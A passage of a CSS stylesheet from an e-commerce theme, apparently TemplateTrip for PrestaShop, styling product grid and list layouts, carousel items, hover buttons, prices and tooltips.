    float: left;
    width: 50%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
  float: none;
  border: 1px solid #eeeeee;
  overflow: hidden;
  display: inline-block;
  background: transparent;
  padding: 0;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
  max-width: 100%;
}
@media (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span {
  color: white;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .new-box, ul.product_list.grid li.item .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product .product-container .left-block .new-box, ul.tt-carousel li.item .product-container .left-block .new-box {
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block {
  float: left;
  width: 100%;
  height: 120px
  margin: auto;
  position: relative;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  border-top: 1px solid #eeeeee;
  padding: 10px 2px 15px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .hook-reviews, ul.product_list.grid li.item .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product .product-container .right-block .hook-reviews, ul.tt-carousel li.item .product-container .right-block .hook-reviews {
  top: -20px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .availability, ul.product_list.grid li.item .product-container .right-block .availability, ul.tt-carousel li.ajax_block_product .product-container .right-block .availability, ul.tt-carousel li.item .product-container .right-block .availability {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .color-list-container, ul.product_list.grid li.item .product-container .right-block .color-list-container, ul.tt-carousel li.ajax_block_product .product-container .right-block .color-list-container, ul.tt-carousel li.item .product-container .right-block .color-list-container {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
  float: left;
  width: 100%;
  position: absolute;
  top: -52px;
  display: none;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
    padding: 0;
    display: block;
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
    transform: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0 19px;
  vertical-align: top;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 2px;
  }
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 5px;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
  border: 1px solid #eeeeee;
  background: white;
  border-radius: 5px;
  float: left;
  font-size: 0;
  height: 45px;
  margin: 0 2px;
  padding: 0;
  width: 45px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
    margin: 0 4px 0 0;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px 7px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -33px 7px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 11px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background-position: -33px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a {
  border: none !important;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name, ul.product_list.grid li.item .product-container h5.product-name, ul.tt-carousel li.ajax_block_product .product-container h5.product-name, ul.tt-carousel li.item .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px "Roboto", Helvetica, sans-serif;
  margin: 0;
  text-transform: capitalize;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name a:hover, ul.product_list.grid li.item .product-container h5.product-name a:hover, ul.tt-carousel li.ajax_block_product .product-container h5.product-name a:hover, ul.tt-carousel li.item .product-container h5.product-name a:hover {
  color: #195594;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note, ul.product_list.grid li.item .product-container .comments_note, ul.tt-carousel li.ajax_block_product .product-container .comments_note, ul.tt-carousel li.item .product-container .comments_note {
  text-align: center;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content, ul.product_list.grid li.item .product-container .comments_note .star_content, ul.tt-carousel li.ajax_block_product .product-container .comments_note .star_content, ul.tt-carousel li.item .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .nb-comments, ul.product_list.grid li.item .product-container .comments_note .nb-comments, ul.tt-carousel li.ajax_block_product .product-container .comments_note .nb-comments, ul.tt-carousel li.item .product-container .comments_note .nb-comments {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .product-desc, ul.product_list.grid li.item .product-container .product-desc, ul.tt-carousel li.ajax_block_product .product-container .product-desc, ul.tt-carousel li.item .product-container .product-desc {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price, ul.product_list.grid li.item .product-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .content_price, ul.tt-carousel li.item .product-container .content_price {
  padding-bottom: 0;
  float: none;
  display: inline-block;
  padding: 0 10px;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price,
ul.product_list.grid li.ajax_block_product .product-container .price,
ul.product_list.grid li.ajax_block_product .product-container .price-percent-reduction, ul.product_list.grid li.item .product-container .old-price,
ul.product_list.grid li.item .product-container .price,
ul.product_list.grid li.item .product-container .price-percent-reduction, ul.tt-carousel li.ajax_block_product .product-container .old-price,
ul.tt-carousel li.ajax_block_product .product-container .price,
ul.tt-carousel li.ajax_block_product .product-container .price-percent-reduction, ul.tt-carousel li.item .product-container .old-price,
ul.tt-carousel li.item .product-container .price,
ul.tt-carousel li.item .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_list.grid li.ajax_block_product .product-container .product-flags, ul.product_list.grid li.item .product-container .product-flags, ul.tt-carousel li.ajax_block_product .product-container .product-flags, ul.tt-carousel li.item .product-container .product-flags {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price, ul.product_list.grid li.item .product-container .old-price, ul.tt-carousel li.ajax_block_product .product-container .old-price, ul.tt-carousel li.item .product-container .old-price {
  margin-right: 5px;
}
@media (min-width: 768px) {
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item:hover .product-container .left-block .product-image-container .quick-view {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .new-box, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .new-box, ul.product_list.grid li.item.hovered .product-container .left-block .new-box, ul.product_list.grid li.item:hover .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .new-box, ul.tt-carousel li.item.hovered .product-container .left-block .new-box, ul.tt-carousel li.item:hover .product-container .left-block .new-box {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.product_list.grid li.item.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.item:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.item.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.item:hover .product-container .right-block .hook-reviews {
    display: none;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.product_list.grid li.item.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.item:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.item.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.item:hover .product-container .right-block .ttproducthover {
    display: block;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .product-name a, ul.product_list.grid li.item.hovered .product-container .right-block .product-name a, ul.product_list.grid li.item:hover .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .product-name a, ul.tt-carousel li.item.hovered .product-container .right-block .product-name a, ul.tt-carousel li.item:hover .product-container .right-block .product-name a {
    color: #195594;
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
  ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block{
      width:100px;
  }
}

/*******************************************************
Product list(List) Styles
********************************************************/
ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding: 10px;
  float: left;
  width: 100% !important;
}

@media (max-width: 480px) {
  ul.product_list.list > li .left-block {
    width: 100%;
    margin: 0 0 15px;
  }
}
ul.product_list.list > li .product-container {
  padding: 30px 0 0;
}
ul.product_list.list > li:first-child .product-container {
  padding-top: 0;
}
ul.product_list.list > li .product-image-container {
  position: relative;
  overflow: hidden;
  border-right: 1px solid #eeeeee;
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container {
    max-width: 270px;
    border: none;
    margin: 0 auto;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .product-image-container a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container a img {
    width: auto;
  }
}
ul.product_list.list > li .product-image-container a .tthoverbg {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 500ms ease-in-out 0s;
  -moz-transition: all 500ms ease-in-out 0s;
  -o-transition: all 500ms ease-in-out 0s;
  -ms-transition: all 500ms ease-in-out 0s;
}
ul.product_list.list > li .product-image-container .content_price {
  display: none !important;
}
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 0;
}
ul.product_list.list > li .product-flags .discount {
  color: #f13340;
}
ul.product_list.list > li h5 {
  padding-bottom: 0;
  text-transform: capitalize;
  margin: 0;
  font: 400 14px/26px "Dosis", sans-serif;
}
ul.product_list.list > li h5 a {
  color: #333333;
}
ul.product_list.list > li .product-desc {
  margin-bottom: 15px;
}
ul.product_list.list > li .color-list-container {
  float: left;
  margin: 0 10px 10px 0;
}
@media (max-width: 480px) {
  ul.product_list.list > li .color-list-container {
    width: 100%;
  }
}
ul.product_list.list > li .availability span {
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block {
    width: 100%;
  }
}
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 5px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block .comments_note {
    text-align: center;
  }
  ul.product_list.list > li .center-block .comments_note .star_content {
    float: none;
  }
}
ul.product_list.list > li .right-block {
  border-left: 1px solid #e0e0e0;
  float: right;
  padding: 30px 0 30px 30px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.list > li .right-block {
    padding: 20px 0 20px 15px;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block {
    border: medium none;
    float: right;
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block {
    width: 100%;
  }
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding: 0;
    margin: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover {
  width: 100%;
  float: left;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
  width: auto;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
  float: left;
  font-size: 0;
  border: none;
  height: 40px;
  margin: 0 0 0 -1px;
  padding: 0;
  width: 40px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px 6px;
  border: 1px solid #eeeeee;
  border-radius: 5px 0 0 5px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -36px 6px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px -87px;
  border: 1px solid #eeeeee;
  border-radius: 0 5px 5px 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a.checked, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
